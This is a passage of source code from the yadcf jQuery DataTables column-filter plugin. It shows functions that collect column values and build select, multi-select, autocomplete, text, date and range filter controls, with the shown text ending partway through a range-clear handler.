                            col_inner_elements = (col_inner_elements + '').split(columnObj.text_data_delimiter);
                        }
                        for (k = 0; k < col_inner_elements.length; k++) {
                            col_inner_data = col_inner_elements[k];
                            if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                                col_filter_array[col_inner_data] = col_inner_data;
                                column_data.push(col_inner_data);
                            }
                        }
                    } else {
                        if (columnObj.column_number_data === undefined) {
                            col_inner_data = data[j]._aData[column_number_filter];
                            if (typeof col_inner_data === 'object') {
                                if (columnObj.html5_data !== undefined) {
                                    col_inner_data = col_inner_data['@' + columnObj.html5_data];
                                } else {
                                    console.log('Warning: Looks like you have forgot to define the html5_data attribute for the ' + columnObj.column_number + ' column');
                                    return;
                                }
                            }
                        } else if (data[j]._aFilterData !== undefined && data[j]._aFilterData !== null) {
                            col_inner_data = data[j]._aFilterData[column_number_filter];
                        } else {
                            col_inner_data = dot2obj(data[j]._aData, columnObj.column_number_data);
                        }
                        if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                            col_filter_array[col_inner_data] = col_inner_data;
                            column_data.push(col_inner_data);
                        }
                    }
                } else if (columnObj.column_data_type === "rendered_html") {
                    col_inner_elements = data[j]._aFilterData[column_number_filter];
                    if (typeof col_inner_elements !== 'string') {
                        col_inner_elements = $(col_inner_elements);
                        if (col_inner_elements.length > 0) {
                            for (k = 0; k < col_inner_elements.length; k++) {
                                switch (columnObj.html_data_type) {
                                    case "text":
                                        col_inner_data = $(col_inner_elements[k]).text();
                                        break;
                                    case "value":
                                        col_inner_data = $(col_inner_elements[k]).val();
                                        break;
                                    case "id":
                                        col_inner_data = col_inner_elements[k].id;
                                        break;
                                    case "selector":
                                        col_inner_data = $(col_inner_elements[k]).find(columnObj.html_data_selector).text();
                                        break;
                                }
                            }
                        } else {
                            col_inner_data = col_inner_elements.selector;
                        }
                    } else {
                        col_inner_data = col_inner_elements;
                    }
                    if ($.trim(col_inner_data) !== '' && !(col_filter_array.hasOwnProperty(col_inner_data))) {
                        col_filter_array[col_inner_data] = col_inner_data;
                        column_data.push(col_inner_data);
                    }
                }
            }
            columnObj.col_filter_array = col_filter_array;
            return column_data;
        }

        function appendFilters(oTable, args, table_selector, pSettings) {

            var i = 0,
                $filter_selector,
                filter_selector_string,

                data,
                filter_container_id,
                column_number_data,
                column_number,
                column_position,
                column_data_type,
                html_data_type,
                text_data_delimiter,
                filter_default_label,
                filter_reset_button_text,
                enable_auto_complete,
                sort_as,
                sort_order,
                date_format,
                ignore_char,
                filter_match_mode,

                column_data,
                column_data_temp,
                options_tmp,
                j,
                k,
                data_length,
                col_inner_elements,
                col_inner_data,
                ii,
                table_selector_jq_friendly,
                min_val,
                max_val,
                col_num_visible,
                col_num_visible_iter,
                tmpStr,
                columnObjKey,
                columnObj,
                filters_position,
                unique_th,
                settingsDt,
                filterActionStr,
                custom_func_filter_value_holder,
                exclude_str,
                tableDT,
                columnFilterVal;

            if (pSettings === undefined) {
                settingsDt = getSettingsObjFromTable(oTable);
            } else {
                settingsDt = pSettings;
            }
            settingsMap[generateTableSelectorJQFriendly2(oTable)] = settingsDt;

            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable);
            tableDT = tablesDT[table_selector_jq_friendly];

            initColReorder2(settingsDt, table_selector_jq_friendly);

            filters_position = $(document).data(table_selector + "_filters_position");
            if (settingsDt.oScroll.sX !== '' || settingsDt.oScroll.sY !== '') {
                table_selector = '.yadcf-datatables-table-' + table_selector_jq_friendly;
            }
            if (settingsDt.oApi._fnGetUniqueThs !== undefined) {
                unique_th = settingsDt.oApi._fnGetUniqueThs(settingsDt);
            }
            for (columnObjKey in args) {
                if (args.hasOwnProperty(columnObjKey)) {
                    columnObj = args[columnObjKey];

                    options_tmp = '';
                    tmpStr = '';
                    data = columnObj.data;
                    column_data = [];
                    column_data_temp = [];
                    filter_container_id = columnObj.filter_container_id;
                    column_number = columnObj.column_number;
                    column_number = +column_number;
                    column_position = column_number;

                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }

                    columnObj.column_number = column_number;
                    column_number_data = undefined;
                    if (isNaN(settingsDt.aoColumns[column_position].mData) && typeof settingsDt.aoColumns[column_position].mData !== 'object') {
                        column_number_data = settingsDt.aoColumns[column_position].mData;
                        columnObj.column_number_data = column_number_data;
                    }
                    if (isNaN(settingsDt.aoColumns[column_position].mRender) && typeof settingsDt.aoColumns[column_position].mRender !== 'object') {
                        columnObj.column_number_render = settingsDt.aoColumns[column_position].mRender;
                    }
                    column_data_type = columnObj.column_data_type;
                    html_data_type = columnObj.html_data_type;
                    text_data_delimiter = columnObj.text_data_delimiter;
                    filter_default_label = columnObj.filter_default_label;
                    filter_reset_button_text = columnObj.filter_reset_button_text;
                    enable_auto_complete = columnObj.enable_auto_complete;
                    sort_as = columnObj.sort_as;
                    sort_order = columnObj.sort_order;
                    date_format = columnObj.date_format;
                    if (columnObj.datepicker_type === 'jquery-ui') {
                        date_format = date_format.replace("yyyy", "yy");
                    }
                    if (columnObj.datepicker_type === 'bootstrap-datetimepicker' && columnObj.filter_plugin_options !== undefined && columnObj.filter_plugin_options.format !== undefined) {
                        date_format = columnObj.filter_plugin_options.format;
                    }
                    columnObj.date_format = date_format;

                    if (columnObj.ignore_char !== undefined && !(columnObj.ignore_char instanceof RegExp)) {
                        ignore_char = new RegExp(columnObj.ignore_char, "g");
                        columnObj.ignore_char = ignore_char;
                    }
                    filter_match_mode = columnObj.filter_match_mode;

                    if (column_number === undefined) {
                        alert("You must specify column number");
                        return;
                    }

                    if (enable_auto_complete === true) {
                        columnObj.filter_type = "auto_complete";
                    }

                    if (filter_default_label === undefined) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                            filter_default_label = placeholderLang.select;
                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                            filter_default_label = placeholderLang.select_multi;
                        } else if (columnObj.filter_type === "auto_complete" || columnObj.filter_type === "text") {
                            filter_default_label = placeholderLang.filter;
                        } else if (columnObj.filter_type === "range_number" || columnObj.filter_type === "range_date") {
                            filter_default_label = placeholderLang.range;
                        } else if (columnObj.filter_type === "date") {
                            filter_default_label = placeholderLang.date;
                        }
                        columnObj.filter_default_label = filter_default_label;
                    }

                    if (filter_reset_button_text === undefined) {
                        filter_reset_button_text = "x";
                    }

                    if (data !== undefined) {
                        for (ii = 0; ii < data.length; ii++) {
                            column_data.push(data[ii]);
                        }
                    }
                    if (data === undefined || columnObj.append_data_to_table_data !== undefined) {
                        columnObj.col_filter_array = undefined;
                        column_data_temp = parseTableColumn(oTable, columnObj, table_selector_jq_friendly, settingsDt);
                        if (columnObj.append_data_to_table_data !== 'before') {
                            column_data = column_data.concat(column_data_temp);
                        } else {
                            column_data_temp = sortColumnData(column_data_temp, columnObj);
                            column_data = column_data.concat(column_data_temp);
                        }
                    }

                    if (columnObj.append_data_to_table_data === undefined || columnObj.append_data_to_table_data === 'sorted') {
                        column_data = sortColumnData(column_data, columnObj);
                    }

                    if (columnObj.filter_type === "range_number_slider") {
                        min_val = findMinInArray(column_data, columnObj);
                        max_val = findMaxInArray(column_data, columnObj);
                    }

                    if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                        //Can't show filter inside a column for a hidden one (place it outside using filter_container_id)
                        if (settingsDt.aoColumns[column_position].bVisible === false) {
                            //console.log('Yadcf warning: Can\'t show filter inside a column N#' + column_number + ' for a hidden one (place it outside using filter_container_id)');
                            continue;
                        }

                        if (filters_position !== 'thead') {
                            if (unique_th === undefined) {
                                //handle hidden columns
                                col_num_visible = column_position;
                                for (col_num_visible_iter = 0; col_num_visible_iter < settingsDt.aoColumns.length && col_num_visible_iter < column_position; col_num_visible_iter++) {
                                    if (settingsDt.aoColumns[col_num_visible_iter].bVisible === false) {
                                        col_num_visible--;
                                    }
                                }
                                column_position = col_num_visible;
                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + column_position + ')';
                            } else {
                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        } else {
                            if (columnObj.filters_tr_index === undefined) {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + $(unique_th[column_position]).parent().index() + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            } else {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + columnObj.filters_tr_index + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        }
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    } else {
                        if (filter_container_id !== undefined) {
                            columnObj.filter_container_selector = "#" + filter_container_id;
                        }
                        if ($(columnObj.filter_container_selector).length === 0) {
                            console.log("ERROR: Filter container could not be found, columnObj.filter_container_selector: " + columnObj.filter_container_selector);
                            continue;
                        }
                        filter_selector_string = columnObj.filter_container_selector;
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    }

                    if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                        if (columnObj.data_as_is !== true) {
                            if (columnObj.omit_default_label !== true) {
                                if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                                    options_tmp = "<option value=\"" + "-1" + "\">" + filter_default_label + "</option>";

                                    if (columnObj.select_type === 'select2' && columnObj.select_type_options.placeholder !== undefined && columnObj.select_type_options.allowClear === true) {
                                        options_tmp = "<option value=\"\"></option>";
                                    }
                                } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                                    if (columnObj.select_type === undefined) {
                                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filter_default_label + "</option>";
                                    } else {
                                        options_tmp = "";
                                    }
                                }
                            }

                            if (columnObj.append_data_to_table_data === undefined) {
                                if (typeof column_data[0] === 'object') {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    }
                                } else {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            } else {
                                for (ii = 0; ii < column_data.length; ii++) {
                                    if (typeof column_data[ii] === 'object') {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    } else {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            }
                        } else {
                            options_tmp = columnObj.data;
                        }
                        column_data = options_tmp;
                    }
                    if ($filter_selector.length === 1) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                custom_func_filter_value_holder = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val();
                            }
                            $filter_selector.empty();
                            $filter_selector.append(column_data);
                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.filter_type === "select") {
                                    tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                } else if (columnObj.filter_type === "multi_select") {
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            }
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                tmpStr = custom_func_filter_value_holder;
                                if (tmpStr === '-1' || tmpStr === undefined) {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                } else {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                }
                            }

                            initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                            if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                            }
                        } else if (columnObj.filter_type === "auto_complete") {
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);
                        }
                    } else {
                        if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                            if ($(filter_selector_string + " div.DataTables_sort_wrapper").length > 0) {
                                $(filter_selector_string + " div.DataTables_sort_wrapper").css("display", "inline-block");
                            }
                        } else {
                            if (filter_container_id !== undefined) {
                                columnObj.filter_container_selector = "#" + filter_container_id;
                            }
                            if ($("#yadcf-filter-wrapper-" + columnObj.filter_container_selector).length === 0) {
                                $(columnObj.filter_container_selector).append("<div id=\"yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector) + "\"></div>");
                            }
                            filter_selector_string = "#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector);
                        }

                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "select") {
                                filterActionStr = 'onchange="yadcf.doFilter(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " +
                                        "id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly  + '\', ' +  column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "multi_select") {
                                filterActionStr = 'onchange="yadcf.doFilterMultiSelect(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                    tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (columnObj.filter_container_selector === undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest("th").width() + "px"});
                            }
                            if (columnObj.filter_container_selector !== undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest(columnObj.filter_container_selector).width() + "px"});
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "auto_complete") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.autocompleteKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }
                            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                    "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterAutocomplete('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                        } else if (columnObj.filter_type === "text") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }

                            exclude_str = '';
                            if (columnObj.exclude === true) {
                                if (columnObj.externally_triggered !== true) {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\',' + column_number + ');"></span>';
                                } else {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);"></span>';
                                }
                            }

                            $(filter_selector_string).append(exclude_str + "<input type=\"text\" onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                    "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUP(event,'" + table_selector_jq_friendly + "', '" + column_number + "', 'clear'); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.exclude === true) {
                                    if (tmpStr.indexOf('^((?!') !== -1) {
                                        $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find(':checkbox').prop('checked', true);
                                    }
                                    tmpStr = tmpStr.substring(5, tmpStr.indexOf(').)'));
                                }
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                        } else if (columnObj.filter_type === "date") {

                            addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        } else if (columnObj.filter_type === "range_number") {

                            addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char);

                        } else if (columnObj.filter_type === "range_number_slider") {

                            addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char);

                        } else if (columnObj.filter_type === "range_date") {

                            addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        }
                    }

                    if ($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== undefined && $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== "-1") {
                        $(filter_selector_string).find(".yadcf-filter").val($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val"));
                    }
                    if (columnObj.filter_type === "auto_complete") {
                        columnObj.filter_plugin_options = {
                            source: $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number),
                            select: autocompleteSelect
                        };
                        if (columnObj.externally_triggered === true) {
                            delete columnObj.filter_plugin_options.select;
                        }
                        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete(columnObj.filter_plugin_options);
                        if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                        }
                    }
                }
            }
            if (exFilterColumnQueue.length > 0) {
                (exFilterColumnQueue.shift())();
            }
        }

        function rangeClear(table_selector_jq_friendly, event, column_number) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                settingsDt,
                column_number_filter,
                currentFilterValues,
                columnObj,
                dateRange;

            settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (currentFilterValues.from === '' && currentFilterValues.to === '') {
                return;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            $(event.target).parent().find(".yadcf-filter-range").val("");
            dateRange = $(event.target).parent().find(".yadcf-filter-range-date");
            if (dateRange.length > 1) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    $(dateRange[0]).datepicker('option', 'maxDate', null);
                    $(dateRange[1]).datepicker('option', 'minDate', null);
                }
            }
            if ($(event.target).parent().find(".yadcf-filter-range-number").length > 0) {
                $($(event.target).parent().find(".yadcf-filter-range")[0]).focus();
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
